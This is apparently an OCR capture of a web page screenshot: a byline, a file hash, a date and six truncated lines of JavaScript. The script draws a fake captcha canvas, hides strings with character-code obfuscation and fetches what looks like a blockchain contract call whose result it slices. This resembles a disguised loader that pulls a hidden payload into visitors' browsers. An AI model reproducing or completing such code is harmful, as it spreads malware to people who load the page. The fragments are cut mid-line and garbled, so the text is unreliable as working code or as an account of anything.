
Written by
Terry Strand
in
All Ads
💾 File hash: 20537d29c1887716bd53c
Update date: 2026-05-07
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub